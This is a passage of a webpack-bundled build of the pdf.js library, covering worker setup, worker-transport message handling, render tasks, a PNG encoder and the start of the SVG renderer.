          var transferable = transfers && transfers.indexOf(buffer) >= 0;
          if (value === buffer) {
            result = value;
          } else if (transferable) {
            result = new value.constructor(buffer, value.byteOffset, value.byteLength);
          } else {
            result = new value.constructor(value);
          }
          cloned.set(value, result);
          return result;
        }
        result = isArray(value) ? [] : {};
        cloned.set(value, result);
        for (var i in value) {
          var desc,
              p = value;
          while (!(desc = Object.getOwnPropertyDescriptor(p, i))) {
            p = Object.getPrototypeOf(p);
          }
          if (typeof desc.value === 'undefined' || typeof desc.value === 'function') {
            continue;
          }
          result[i] = cloneValue(desc.value);
        }
        return result;
      }
      if (!this._defer) {
        this._listeners.forEach(function (listener) {
          listener.call(this, { data: obj });
        }, this);
        return;
      }
      var cloned = new WeakMap();
      var e = { data: cloneValue(obj) };
      this._deferred.then(function () {
        this._listeners.forEach(function (listener) {
          listener.call(this, e);
        }, this);
      }.bind(this));
    },
    addEventListener: function (name, listener) {
      this._listeners.push(listener);
    },
    removeEventListener: function (name, listener) {
      var i = this._listeners.indexOf(listener);
      this._listeners.splice(i, 1);
    },
    terminate: function () {
      this._listeners = [];
    }
  };
  function createCDNWrapper(url) {
    var wrapper = 'importScripts(\'' + url + '\');';
    return URL.createObjectURL(new Blob([wrapper]));
  }
  function PDFWorker(name, port) {
    this.name = name;
    this.destroyed = false;
    this._readyCapability = createPromiseCapability();
    this._port = null;
    this._webWorker = null;
    this._messageHandler = null;
    if (port) {
      this._initializeFromPort(port);
      return;
    }
    this._initialize();
  }
  PDFWorker.prototype = {
    get promise() {
      return this._readyCapability.promise;
    },
    get port() {
      return this._port;
    },
    get messageHandler() {
      return this._messageHandler;
    },
    _initializeFromPort: function PDFWorker_initializeFromPort(port) {
      this._port = port;
      this._messageHandler = new MessageHandler('main', 'worker', port);
      this._messageHandler.on('ready', function () {});
      this._readyCapability.resolve();
    },
    _initialize: function PDFWorker_initialize() {
      if (!isWorkerDisabled && !getDefaultSetting('disableWorker') && typeof Worker !== 'undefined') {
        var workerSrc = getWorkerSrc();
        try {
          if (!isSameOrigin(window.location.href, workerSrc)) {
            workerSrc = createCDNWrapper(new URL(workerSrc, window.location).href);
          }
          var worker = new Worker(workerSrc);
          var messageHandler = new MessageHandler('main', 'worker', worker);
          var terminateEarly = function () {
            worker.removeEventListener('error', onWorkerError);
            messageHandler.destroy();
            worker.terminate();
            if (this.destroyed) {
              this._readyCapability.reject(new Error('Worker was destroyed'));
            } else {
              this._setupFakeWorker();
            }
          }.bind(this);
          var onWorkerError = function (event) {
            if (!this._webWorker) {
              terminateEarly();
            }
          }.bind(this);
          worker.addEventListener('error', onWorkerError);
          messageHandler.on('test', function PDFWorker_test(data) {
            worker.removeEventListener('error', onWorkerError);
            if (this.destroyed) {
              terminateEarly();
              return;
            }
            var supportTypedArray = data && data.supportTypedArray;
            if (supportTypedArray) {
              this._messageHandler = messageHandler;
              this._port = worker;
              this._webWorker = worker;
              if (!data.supportTransfers) {
                isPostMessageTransfersDisabled = true;
              }
              this._readyCapability.resolve();
              messageHandler.send('configure', { verbosity: getVerbosityLevel() });
            } else {
              this._setupFakeWorker();
              messageHandler.destroy();
              worker.terminate();
            }
          }.bind(this));
          messageHandler.on('console_log', function (data) {
            console.log.apply(console, data);
          });
          messageHandler.on('console_error', function (data) {
            console.error.apply(console, data);
          });
          messageHandler.on('ready', function (data) {
            worker.removeEventListener('error', onWorkerError);
            if (this.destroyed) {
              terminateEarly();
              return;
            }
            try {
              sendTest();
            } catch (e) {
              this._setupFakeWorker();
            }
          }.bind(this));
          var sendTest = function () {
            var postMessageTransfers = getDefaultSetting('postMessageTransfers') && !isPostMessageTransfersDisabled;
            var testObj = new Uint8Array([postMessageTransfers ? 255 : 0]);
            try {
              messageHandler.send('test', testObj, [testObj.buffer]);
            } catch (ex) {
              info('Cannot use postMessage transfers');
              testObj[0] = 0;
              messageHandler.send('test', testObj);
            }
          };
          sendTest();
          return;
        } catch (e) {
          info('The worker has been disabled.');
        }
      }
      this._setupFakeWorker();
    },
    _setupFakeWorker: function PDFWorker_setupFakeWorker() {
      if (!isWorkerDisabled && !getDefaultSetting('disableWorker')) {
        warn('Setting up fake worker.');
        isWorkerDisabled = true;
      }
      setupFakeWorkerGlobal().then(function (WorkerMessageHandler) {
        if (this.destroyed) {
          this._readyCapability.reject(new Error('Worker was destroyed'));
          return;
        }
        var isTypedArraysPresent = Uint8Array !== Float32Array;
        var port = new FakeWorkerPort(isTypedArraysPresent);
        this._port = port;
        var id = 'fake' + nextFakeWorkerId++;
        var workerHandler = new MessageHandler(id + '_worker', id, port);
        WorkerMessageHandler.setup(workerHandler, port);
        var messageHandler = new MessageHandler(id, id + '_worker', port);
        this._messageHandler = messageHandler;
        this._readyCapability.resolve();
      }.bind(this));
    },
    destroy: function PDFWorker_destroy() {
      this.destroyed = true;
      if (this._webWorker) {
        this._webWorker.terminate();
        this._webWorker = null;
      }
      this._port = null;
      if (this._messageHandler) {
        this._messageHandler.destroy();
        this._messageHandler = null;
      }
    }
  };
  return PDFWorker;
}();
var WorkerTransport = function WorkerTransportClosure() {
  function WorkerTransport(messageHandler, loadingTask, pdfDataRangeTransport, CMapReaderFactory) {
    this.messageHandler = messageHandler;
    this.loadingTask = loadingTask;
    this.pdfDataRangeTransport = pdfDataRangeTransport;
    this.commonObjs = new PDFObjects();
    this.fontLoader = new FontLoader(loadingTask.docId);
    this.CMapReaderFactory = new CMapReaderFactory({
      baseUrl: getDefaultSetting('cMapUrl'),
      isCompressed: getDefaultSetting('cMapPacked')
    });
    this.destroyed = false;
    this.destroyCapability = null;
    this._passwordCapability = null;
    this.pageCache = [];
    this.pagePromises = [];
    this.downloadInfoCapability = createPromiseCapability();
    this.setupMessageHandler();
  }
  WorkerTransport.prototype = {
    destroy: function WorkerTransport_destroy() {
      if (this.destroyCapability) {
        return this.destroyCapability.promise;
      }
      this.destroyed = true;
      this.destroyCapability = createPromiseCapability();
      if (this._passwordCapability) {
        this._passwordCapability.reject(new Error('Worker was destroyed during onPassword callback'));
      }
      var waitOn = [];
      this.pageCache.forEach(function (page) {
        if (page) {
          waitOn.push(page._destroy());
        }
      });
      this.pageCache = [];
      this.pagePromises = [];
      var self = this;
      var terminated = this.messageHandler.sendWithPromise('Terminate', null);
      waitOn.push(terminated);
      Promise.all(waitOn).then(function () {
        self.fontLoader.clear();
        if (self.pdfDataRangeTransport) {
          self.pdfDataRangeTransport.abort();
          self.pdfDataRangeTransport = null;
        }
        if (self.messageHandler) {
          self.messageHandler.destroy();
          self.messageHandler = null;
        }
        self.destroyCapability.resolve();
      }, this.destroyCapability.reject);
      return this.destroyCapability.promise;
    },
    setupMessageHandler: function WorkerTransport_setupMessageHandler() {
      var messageHandler = this.messageHandler;
      var loadingTask = this.loadingTask;
      var pdfDataRangeTransport = this.pdfDataRangeTransport;
      if (pdfDataRangeTransport) {
        pdfDataRangeTransport.addRangeListener(function (begin, chunk) {
          messageHandler.send('OnDataRange', {
            begin: begin,
            chunk: chunk
          });
        });
        pdfDataRangeTransport.addProgressListener(function (loaded) {
          messageHandler.send('OnDataProgress', { loaded: loaded });
        });
        pdfDataRangeTransport.addProgressiveReadListener(function (chunk) {
          messageHandler.send('OnDataRange', { chunk: chunk });
        });
        messageHandler.on('RequestDataRange', function transportDataRange(data) {
          pdfDataRangeTransport.requestDataRange(data.begin, data.end);
        }, this);
      }
      messageHandler.on('GetDoc', function transportDoc(data) {
        var pdfInfo = data.pdfInfo;
        this.numPages = data.pdfInfo.numPages;
        var loadingTask = this.loadingTask;
        var pdfDocument = new PDFDocumentProxy(pdfInfo, this, loadingTask);
        this.pdfDocument = pdfDocument;
        loadingTask._capability.resolve(pdfDocument);
      }, this);
      messageHandler.on('PasswordRequest', function transportPasswordRequest(exception) {
        this._passwordCapability = createPromiseCapability();
        if (loadingTask.onPassword) {
          var updatePassword = function (password) {
            this._passwordCapability.resolve({ password: password });
          }.bind(this);
          loadingTask.onPassword(updatePassword, exception.code);
        } else {
          this._passwordCapability.reject(new PasswordException(exception.message, exception.code));
        }
        return this._passwordCapability.promise;
      }, this);
      messageHandler.on('PasswordException', function transportPasswordException(exception) {
        loadingTask._capability.reject(new PasswordException(exception.message, exception.code));
      }, this);
      messageHandler.on('InvalidPDF', function transportInvalidPDF(exception) {
        this.loadingTask._capability.reject(new InvalidPDFException(exception.message));
      }, this);
      messageHandler.on('MissingPDF', function transportMissingPDF(exception) {
        this.loadingTask._capability.reject(new MissingPDFException(exception.message));
      }, this);
      messageHandler.on('UnexpectedResponse', function transportUnexpectedResponse(exception) {
        this.loadingTask._capability.reject(new UnexpectedResponseException(exception.message, exception.status));
      }, this);
      messageHandler.on('UnknownError', function transportUnknownError(exception) {
        this.loadingTask._capability.reject(new UnknownErrorException(exception.message, exception.details));
      }, this);
      messageHandler.on('DataLoaded', function transportPage(data) {
        this.downloadInfoCapability.resolve(data);
      }, this);
      messageHandler.on('PDFManagerReady', function transportPage(data) {
        if (this.pdfDataRangeTransport) {
          this.pdfDataRangeTransport.transportReady();
        }
      }, this);
      messageHandler.on('StartRenderPage', function transportRender(data) {
        if (this.destroyed) {
          return;
        }
        var page = this.pageCache[data.pageIndex];
        page.stats.timeEnd('Page Request');
        page._startRenderPage(data.transparency, data.intent);
      }, this);
      messageHandler.on('RenderPageChunk', function transportRender(data) {
        if (this.destroyed) {
          return;
        }
        var page = this.pageCache[data.pageIndex];
        page._renderPageChunk(data.operatorList, data.intent);
      }, this);
      messageHandler.on('commonobj', function transportObj(data) {
        if (this.destroyed) {
          return;
        }
        var id = data[0];
        var type = data[1];
        if (this.commonObjs.hasData(id)) {
          return;
        }
        switch (type) {
          case 'Font':
            var exportedData = data[2];
            if ('error' in exportedData) {
              var exportedError = exportedData.error;
              warn('Error during font loading: ' + exportedError);
              this.commonObjs.resolve(id, exportedError);
              break;
            }
            var fontRegistry = null;
            if (getDefaultSetting('pdfBug') && globalScope.FontInspector && globalScope['FontInspector'].enabled) {
              fontRegistry = {
                registerFont: function (font, url) {
                  globalScope['FontInspector'].fontAdded(font, url);
                }
              };
            }
            var font = new FontFaceObject(exportedData, {
              isEvalSuported: getDefaultSetting('isEvalSupported'),
              disableFontFace: getDefaultSetting('disableFontFace'),
              fontRegistry: fontRegistry
            });
            this.fontLoader.bind([font], function fontReady(fontObjs) {
              this.commonObjs.resolve(id, font);
            }.bind(this));
            break;
          case 'FontPath':
            this.commonObjs.resolve(id, data[2]);
            break;
          default:
            error('Got unknown common object type ' + type);
        }
      }, this);
      messageHandler.on('obj', function transportObj(data) {
        if (this.destroyed) {
          return;
        }
        var id = data[0];
        var pageIndex = data[1];
        var type = data[2];
        var pageProxy = this.pageCache[pageIndex];
        var imageData;
        if (pageProxy.objs.hasData(id)) {
          return;
        }
        switch (type) {
          case 'JpegStream':
            imageData = data[3];
            loadJpegStream(id, imageData, pageProxy.objs);
            break;
          case 'Image':
            imageData = data[3];
            pageProxy.objs.resolve(id, imageData);
            var MAX_IMAGE_SIZE_TO_STORE = 8000000;
            if (imageData && 'data' in imageData && imageData.data.length > MAX_IMAGE_SIZE_TO_STORE) {
              pageProxy.cleanupAfterRender = true;
            }
            break;
          default:
            error('Got unknown object type ' + type);
        }
      }, this);
      messageHandler.on('DocProgress', function transportDocProgress(data) {
        if (this.destroyed) {
          return;
        }
        var loadingTask = this.loadingTask;
        if (loadingTask.onProgress) {
          loadingTask.onProgress({
            loaded: data.loaded,
            total: data.total
          });
        }
      }, this);
      messageHandler.on('PageError', function transportError(data) {
        if (this.destroyed) {
          return;
        }
        var page = this.pageCache[data.pageNum - 1];
        var intentState = page.intentStates[data.intent];
        if (intentState.displayReadyCapability) {
          intentState.displayReadyCapability.reject(data.error);
        } else {
          error(data.error);
        }
        if (intentState.operatorList) {
          intentState.operatorList.lastChunk = true;
          for (var i = 0; i < intentState.renderTasks.length; i++) {
            intentState.renderTasks[i].operatorListChanged();
          }
        }
      }, this);
      messageHandler.on('UnsupportedFeature', function transportUnsupportedFeature(data) {
        if (this.destroyed) {
          return;
        }
        var featureId = data.featureId;
        var loadingTask = this.loadingTask;
        if (loadingTask.onUnsupportedFeature) {
          loadingTask.onUnsupportedFeature(featureId);
        }
        _UnsupportedManager.notify(featureId);
      }, this);
      messageHandler.on('JpegDecode', function (data) {
        if (this.destroyed) {
          return Promise.reject(new Error('Worker was destroyed'));
        }
        if (typeof document === 'undefined') {
          return Promise.reject(new Error('"document" is not defined.'));
        }
        var imageUrl = data[0];
        var components = data[1];
        if (components !== 3 && components !== 1) {
          return Promise.reject(new Error('Only 3 components or 1 component can be returned'));
        }
        return new Promise(function (resolve, reject) {
          var img = new Image();
          img.onload = function () {
            var width = img.width;
            var height = img.height;
            var size = width * height;
            var rgbaLength = size * 4;
            var buf = new Uint8Array(size * components);
            var tmpCanvas = document.createElement('canvas');
            tmpCanvas.width = width;
            tmpCanvas.height = height;
            var tmpCtx = tmpCanvas.getContext('2d');
            tmpCtx.drawImage(img, 0, 0);
            var data = tmpCtx.getImageData(0, 0, width, height).data;
            var i, j;
            if (components === 3) {
              for (i = 0, j = 0; i < rgbaLength; i += 4, j += 3) {
                buf[j] = data[i];
                buf[j + 1] = data[i + 1];
                buf[j + 2] = data[i + 2];
              }
            } else if (components === 1) {
              for (i = 0, j = 0; i < rgbaLength; i += 4, j++) {
                buf[j] = data[i];
              }
            }
            resolve({
              data: buf,
              width: width,
              height: height
            });
          };
          img.onerror = function () {
            reject(new Error('JpegDecode failed to load image'));
          };
          img.src = imageUrl;
        });
      }, this);
      messageHandler.on('FetchBuiltInCMap', function (data) {
        if (this.destroyed) {
          return Promise.reject(new Error('Worker was destroyed'));
        }
        return this.CMapReaderFactory.fetch({ name: data.name });
      }, this);
    },
    getData: function WorkerTransport_getData() {
      return this.messageHandler.sendWithPromise('GetData', null);
    },
    getPage: function WorkerTransport_getPage(pageNumber, capability) {
      if (!isInt(pageNumber) || pageNumber <= 0 || pageNumber > this.numPages) {
        return Promise.reject(new Error('Invalid page request'));
      }
      var pageIndex = pageNumber - 1;
      if (pageIndex in this.pagePromises) {
        return this.pagePromises[pageIndex];
      }
      var promise = this.messageHandler.sendWithPromise('GetPage', { pageIndex: pageIndex }).then(function (pageInfo) {
        if (this.destroyed) {
          throw new Error('Transport destroyed');
        }
        var page = new PDFPageProxy(pageIndex, pageInfo, this);
        this.pageCache[pageIndex] = page;
        return page;
      }.bind(this));
      this.pagePromises[pageIndex] = promise;
      return promise;
    },
    getPageIndex: function WorkerTransport_getPageIndexByRef(ref) {
      return this.messageHandler.sendWithPromise('GetPageIndex', { ref: ref }).catch(function (reason) {
        return Promise.reject(new Error(reason));
      });
    },
    getAnnotations: function WorkerTransport_getAnnotations(pageIndex, intent) {
      return this.messageHandler.sendWithPromise('GetAnnotations', {
        pageIndex: pageIndex,
        intent: intent
      });
    },
    getDestinations: function WorkerTransport_getDestinations() {
      return this.messageHandler.sendWithPromise('GetDestinations', null);
    },
    getDestination: function WorkerTransport_getDestination(id) {
      return this.messageHandler.sendWithPromise('GetDestination', { id: id });
    },
    getPageLabels: function WorkerTransport_getPageLabels() {
      return this.messageHandler.sendWithPromise('GetPageLabels', null);
    },
    getAttachments: function WorkerTransport_getAttachments() {
      return this.messageHandler.sendWithPromise('GetAttachments', null);
    },
    getJavaScript: function WorkerTransport_getJavaScript() {
      return this.messageHandler.sendWithPromise('GetJavaScript', null);
    },
    getOutline: function WorkerTransport_getOutline() {
      return this.messageHandler.sendWithPromise('GetOutline', null);
    },
    getMetadata: function WorkerTransport_getMetadata() {
      return this.messageHandler.sendWithPromise('GetMetadata', null).then(function transportMetadata(results) {
        return {
          info: results[0],
          metadata: results[1] ? new Metadata(results[1]) : null
        };
      });
    },
    getStats: function WorkerTransport_getStats() {
      return this.messageHandler.sendWithPromise('GetStats', null);
    },
    startCleanup: function WorkerTransport_startCleanup() {
      this.messageHandler.sendWithPromise('Cleanup', null).then(function endCleanup() {
        for (var i = 0, ii = this.pageCache.length; i < ii; i++) {
          var page = this.pageCache[i];
          if (page) {
            page.cleanup();
          }
        }
        this.commonObjs.clear();
        this.fontLoader.clear();
      }.bind(this));
    }
  };
  return WorkerTransport;
}();
var PDFObjects = function PDFObjectsClosure() {
  function PDFObjects() {
    this.objs = Object.create(null);
  }
  PDFObjects.prototype = {
    ensureObj: function PDFObjects_ensureObj(objId) {
      if (this.objs[objId]) {
        return this.objs[objId];
      }
      var obj = {
        capability: createPromiseCapability(),
        data: null,
        resolved: false
      };
      this.objs[objId] = obj;
      return obj;
    },
    get: function PDFObjects_get(objId, callback) {
      if (callback) {
        this.ensureObj(objId).capability.promise.then(callback);
        return null;
      }
      var obj = this.objs[objId];
      if (!obj || !obj.resolved) {
        error('Requesting object that isn\'t resolved yet ' + objId);
      }
      return obj.data;
    },
    resolve: function PDFObjects_resolve(objId, data) {
      var obj = this.ensureObj(objId);
      obj.resolved = true;
      obj.data = data;
      obj.capability.resolve(data);
    },
    isResolved: function PDFObjects_isResolved(objId) {
      var objs = this.objs;
      if (!objs[objId]) {
        return false;
      }
      return objs[objId].resolved;
    },
    hasData: function PDFObjects_hasData(objId) {
      return this.isResolved(objId);
    },
    getData: function PDFObjects_getData(objId) {
      var objs = this.objs;
      if (!objs[objId] || !objs[objId].resolved) {
        return null;
      }
      return objs[objId].data;
    },
    clear: function PDFObjects_clear() {
      this.objs = Object.create(null);
    }
  };
  return PDFObjects;
}();
var RenderTask = function RenderTaskClosure() {
  function RenderTask(internalRenderTask) {
    this._internalRenderTask = internalRenderTask;
    this.onContinue = null;
  }
  RenderTask.prototype = {
    get promise() {
      return this._internalRenderTask.capability.promise;
    },
    cancel: function RenderTask_cancel() {
      this._internalRenderTask.cancel();
    },
    then: function RenderTask_then(onFulfilled, onRejected) {
      return this.promise.then.apply(this.promise, arguments);
    }
  };
  return RenderTask;
}();
var InternalRenderTask = function InternalRenderTaskClosure() {
  function InternalRenderTask(callback, params, objs, commonObjs, operatorList, pageNumber, canvasFactory) {
    this.callback = callback;
    this.params = params;
    this.objs = objs;
    this.commonObjs = commonObjs;
    this.operatorListIdx = null;
    this.operatorList = operatorList;
    this.pageNumber = pageNumber;
    this.canvasFactory = canvasFactory;
    this.running = false;
    this.graphicsReadyCallback = null;
    this.graphicsReady = false;
    this.useRequestAnimationFrame = false;
    this.cancelled = false;
    this.capability = createPromiseCapability();
    this.task = new RenderTask(this);
    this._continueBound = this._continue.bind(this);
    this._scheduleNextBound = this._scheduleNext.bind(this);
    this._nextBound = this._next.bind(this);
  }
  InternalRenderTask.prototype = {
    initializeGraphics: function InternalRenderTask_initializeGraphics(transparency) {
      if (this.cancelled) {
        return;
      }
      if (getDefaultSetting('pdfBug') && globalScope.StepperManager && globalScope.StepperManager.enabled) {
        this.stepper = globalScope.StepperManager.create(this.pageNumber - 1);
        this.stepper.init(this.operatorList);
        this.stepper.nextBreakPoint = this.stepper.getNextBreakPoint();
      }
      var params = this.params;
      this.gfx = new CanvasGraphics(params.canvasContext, this.commonObjs, this.objs, this.canvasFactory, params.imageLayer);
      this.gfx.beginDrawing(params.transform, params.viewport, transparency);
      this.operatorListIdx = 0;
      this.graphicsReady = true;
      if (this.graphicsReadyCallback) {
        this.graphicsReadyCallback();
      }
    },
    cancel: function InternalRenderTask_cancel() {
      this.running = false;
      this.cancelled = true;
      if (getDefaultSetting('pdfjsNext')) {
        this.callback(new RenderingCancelledException('Rendering cancelled, page ' + this.pageNumber, 'canvas'));
      } else {
        this.callback('cancelled');
      }
    },
    operatorListChanged: function InternalRenderTask_operatorListChanged() {
      if (!this.graphicsReady) {
        if (!this.graphicsReadyCallback) {
          this.graphicsReadyCallback = this._continueBound;
        }
        return;
      }
      if (this.stepper) {
        this.stepper.updateOperatorList(this.operatorList);
      }
      if (this.running) {
        return;
      }
      this._continue();
    },
    _continue: function InternalRenderTask__continue() {
      this.running = true;
      if (this.cancelled) {
        return;
      }
      if (this.task.onContinue) {
        this.task.onContinue(this._scheduleNextBound);
      } else {
        this._scheduleNext();
      }
    },
    _scheduleNext: function InternalRenderTask__scheduleNext() {
      if (this.useRequestAnimationFrame && typeof window !== 'undefined') {
        window.requestAnimationFrame(this._nextBound);
      } else {
        Promise.resolve(undefined).then(this._nextBound);
      }
    },
    _next: function InternalRenderTask__next() {
      if (this.cancelled) {
        return;
      }
      this.operatorListIdx = this.gfx.executeOperatorList(this.operatorList, this.operatorListIdx, this._continueBound, this.stepper);
      if (this.operatorListIdx === this.operatorList.argsArray.length) {
        this.running = false;
        if (this.operatorList.lastChunk) {
          this.gfx.endDrawing();
          this.callback();
        }
      }
    }
  };
  return InternalRenderTask;
}();
var _UnsupportedManager = function UnsupportedManagerClosure() {
  var listeners = [];
  return {
    listen: function (cb) {
      deprecated('Global UnsupportedManager.listen is used: ' + ' use PDFDocumentLoadingTask.onUnsupportedFeature instead');
      listeners.push(cb);
    },
    notify: function (featureId) {
      for (var i = 0, ii = listeners.length; i < ii; i++) {
        listeners[i](featureId);
      }
    }
  };
}();
exports.version = '1.8.188';
exports.build = 'ad1023ff';
exports.getDocument = getDocument;
exports.PDFDataRangeTransport = PDFDataRangeTransport;
exports.PDFWorker = PDFWorker;
exports.PDFDocumentProxy = PDFDocumentProxy;
exports.PDFPageProxy = PDFPageProxy;
exports._UnsupportedManager = _UnsupportedManager;

/***/ }),
/* 4 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var FONT_IDENTITY_MATRIX = sharedUtil.FONT_IDENTITY_MATRIX;
var IDENTITY_MATRIX = sharedUtil.IDENTITY_MATRIX;
var ImageKind = sharedUtil.ImageKind;
var OPS = sharedUtil.OPS;
var Util = sharedUtil.Util;
var isNum = sharedUtil.isNum;
var isArray = sharedUtil.isArray;
var warn = sharedUtil.warn;
var createObjectURL = sharedUtil.createObjectURL;
var SVG_DEFAULTS = {
  fontStyle: 'normal',
  fontWeight: 'normal',
  fillColor: '#000000'
};
var convertImgDataToPng = function convertImgDataToPngClosure() {
  var PNG_HEADER = new Uint8Array([0x89, 0x50, 0x4e, 0x47, 0x0d, 0x0a, 0x1a, 0x0a]);
  var CHUNK_WRAPPER_SIZE = 12;
  var crcTable = new Int32Array(256);
  for (var i = 0; i < 256; i++) {
    var c = i;
    for (var h = 0; h < 8; h++) {
      if (c & 1) {
        c = 0xedB88320 ^ c >> 1 & 0x7fffffff;
      } else {
        c = c >> 1 & 0x7fffffff;
      }
    }
    crcTable[i] = c;
  }
  function crc32(data, start, end) {
    var crc = -1;
    for (var i = start; i < end; i++) {
      var a = (crc ^ data[i]) & 0xff;
      var b = crcTable[a];
      crc = crc >>> 8 ^ b;
    }
    return crc ^ -1;
  }
  function writePngChunk(type, body, data, offset) {
    var p = offset;
    var len = body.length;
    data[p] = len >> 24 & 0xff;
    data[p + 1] = len >> 16 & 0xff;
    data[p + 2] = len >> 8 & 0xff;
    data[p + 3] = len & 0xff;
    p += 4;
    data[p] = type.charCodeAt(0) & 0xff;
    data[p + 1] = type.charCodeAt(1) & 0xff;
    data[p + 2] = type.charCodeAt(2) & 0xff;
    data[p + 3] = type.charCodeAt(3) & 0xff;
    p += 4;
    data.set(body, p);
    p += body.length;
    var crc = crc32(data, offset + 4, p);
    data[p] = crc >> 24 & 0xff;
    data[p + 1] = crc >> 16 & 0xff;
    data[p + 2] = crc >> 8 & 0xff;
    data[p + 3] = crc & 0xff;
  }
  function adler32(data, start, end) {
    var a = 1;
    var b = 0;
    for (var i = start; i < end; ++i) {
      a = (a + (data[i] & 0xff)) % 65521;
      b = (b + a) % 65521;
    }
    return b << 16 | a;
  }
  function encode(imgData, kind, forceDataSchema) {
    var width = imgData.width;
    var height = imgData.height;
    var bitDepth, colorType, lineSize;
    var bytes = imgData.data;
    switch (kind) {
      case ImageKind.GRAYSCALE_1BPP:
        colorType = 0;
        bitDepth = 1;
        lineSize = width + 7 >> 3;
        break;
      case ImageKind.RGB_24BPP:
        colorType = 2;
        bitDepth = 8;
        lineSize = width * 3;
        break;
      case ImageKind.RGBA_32BPP:
        colorType = 6;
        bitDepth = 8;
        lineSize = width * 4;
        break;
      default:
        throw new Error('invalid format');
    }
    var literals = new Uint8Array((1 + lineSize) * height);
    var offsetLiterals = 0,
        offsetBytes = 0;
    var y, i;
    for (y = 0; y < height; ++y) {
      literals[offsetLiterals++] = 0;
      literals.set(bytes.subarray(offsetBytes, offsetBytes + lineSize), offsetLiterals);
      offsetBytes += lineSize;
      offsetLiterals += lineSize;
    }
    if (kind === ImageKind.GRAYSCALE_1BPP) {
      offsetLiterals = 0;
      for (y = 0; y < height; y++) {
        offsetLiterals++;
        for (i = 0; i < lineSize; i++) {
          literals[offsetLiterals++] ^= 0xFF;
        }
      }
    }
    var ihdr = new Uint8Array([width >> 24 & 0xff, width >> 16 & 0xff, width >> 8 & 0xff, width & 0xff, height >> 24 & 0xff, height >> 16 & 0xff, height >> 8 & 0xff, height & 0xff, bitDepth, colorType, 0x00, 0x00, 0x00]);
    var len = literals.length;
    var maxBlockLength = 0xFFFF;
    var deflateBlocks = Math.ceil(len / maxBlockLength);
    var idat = new Uint8Array(2 + len + deflateBlocks * 5 + 4);
    var pi = 0;
    idat[pi++] = 0x78;
    idat[pi++] = 0x9c;
    var pos = 0;
    while (len > maxBlockLength) {
      idat[pi++] = 0x00;
      idat[pi++] = 0xff;
      idat[pi++] = 0xff;
      idat[pi++] = 0x00;
      idat[pi++] = 0x00;
      idat.set(literals.subarray(pos, pos + maxBlockLength), pi);
      pi += maxBlockLength;
      pos += maxBlockLength;
      len -= maxBlockLength;
    }
    idat[pi++] = 0x01;
    idat[pi++] = len & 0xff;
    idat[pi++] = len >> 8 & 0xff;
    idat[pi++] = ~len & 0xffff & 0xff;
    idat[pi++] = (~len & 0xffff) >> 8 & 0xff;
    idat.set(literals.subarray(pos), pi);
    pi += literals.length - pos;
    var adler = adler32(literals, 0, literals.length);
    idat[pi++] = adler >> 24 & 0xff;
    idat[pi++] = adler >> 16 & 0xff;
    idat[pi++] = adler >> 8 & 0xff;
    idat[pi++] = adler & 0xff;
    var pngLength = PNG_HEADER.length + CHUNK_WRAPPER_SIZE * 3 + ihdr.length + idat.length;
    var data = new Uint8Array(pngLength);
    var offset = 0;
    data.set(PNG_HEADER, offset);
    offset += PNG_HEADER.length;
    writePngChunk('IHDR', ihdr, data, offset);
    offset += CHUNK_WRAPPER_SIZE + ihdr.length;
    writePngChunk('IDATA', idat, data, offset);
    offset += CHUNK_WRAPPER_SIZE + idat.length;
    writePngChunk('IEND', new Uint8Array(0), data, offset);
    return createObjectURL(data, 'image/png', forceDataSchema);
  }
  return function convertImgDataToPng(imgData, forceDataSchema) {
    var kind = imgData.kind === undefined ? ImageKind.GRAYSCALE_1BPP : imgData.kind;
    return encode(imgData, kind, forceDataSchema);
  };
}();
var SVGExtraState = function SVGExtraStateClosure() {
  function SVGExtraState() {
    this.fontSizeScale = 1;
    this.fontWeight = SVG_DEFAULTS.fontWeight;
    this.fontSize = 0;
    this.textMatrix = IDENTITY_MATRIX;
    this.fontMatrix = FONT_IDENTITY_MATRIX;
    this.leading = 0;
    this.x = 0;
    this.y = 0;
    this.lineX = 0;
    this.lineY = 0;
    this.charSpacing = 0;
    this.wordSpacing = 0;
    this.textHScale = 1;
    this.textRise = 0;
    this.fillColor = SVG_DEFAULTS.fillColor;
    this.strokeColor = '#000000';
    this.fillAlpha = 1;
    this.strokeAlpha = 1;
    this.lineWidth = 1;
    this.lineJoin = '';
    this.lineCap = '';
    this.miterLimit = 0;
    this.dashArray = [];
    this.dashPhase = 0;
    this.dependencies = [];
    this.activeClipUrl = null;
    this.clipGroup = null;
    this.maskId = '';
  }
  SVGExtraState.prototype = {
    clone: function SVGExtraState_clone() {
      return Object.create(this);
    },
    setCurrentPoint: function SVGExtraState_setCurrentPoint(x, y) {
      this.x = x;
      this.y = y;
    }
  };
  return SVGExtraState;
}();
var SVGGraphics = function SVGGraphicsClosure() {
  function opListToTree(opList) {
    var opTree = [];
    var tmp = [];
    var opListLen = opList.length;
    for (var x = 0; x < opListLen; x++) {
      if (opList[x].fn === 'save') {
        opTree.push({
          'fnId': 92,
          'fn': 'group',
          'items': []
        });
        tmp.push(opTree);
        opTree = opTree[opTree.length - 1].items;
        continue;
      }
      if (opList[x].fn === 'restore') {
        opTree = tmp.pop();
      } else {
        opTree.push(opList[x]);
      }
    }
    return opTree;
  }
  function pf(value) {
    if (value === (value | 0)) {
      return value.toString();
    }
    var s = value.toFixed(10);
    var i = s.length - 1;
    if (s[i] !== '0') {
      return s;
    }
    do {
      i--;
    } while (s[i] === '0');
    return s.substr(0, s[i] === '.' ? i : i + 1);
  }
  function pm(m) {
    if (m[4] === 0 && m[5] === 0) {
      if (m[1] === 0 && m[2] === 0) {
        if (m[0] === 1 && m[3] === 1) {
          return '';
        }
        return 'scale(' + pf(m[0]) + ' ' + pf(m[3]) + ')';
      }
      if (m[0] === m[3] && m[1] === -m[2]) {
        var a = Math.acos(m[0]) * 180 / Math.PI;
        return 'rotate(' + pf(a) + ')';
      }
    } else {
      if (m[0] === 1 && m[1] === 0 && m[2] === 0 && m[3] === 1) {
        return 'translate(' + pf(m[4]) + ' ' + pf(m[5]) + ')';
      }
    }
    return 'matrix(' + pf(m[0]) + ' ' + pf(m[1]) + ' ' + pf(m[2]) + ' ' + pf(m[3]) + ' ' + pf(m[4]) + ' ' + pf(m[5]) + ')';
  }
  function SVGGraphics(commonObjs, objs, forceDataSchema) {
    this.current = new SVGExtraState();
    this.transformMatrix = IDENTITY_MATRIX;
    this.transformStack = [];
    this.extraStack = [];
    this.commonObjs = commonObjs;
    this.objs = objs;
    this.pendingEOFill = false;
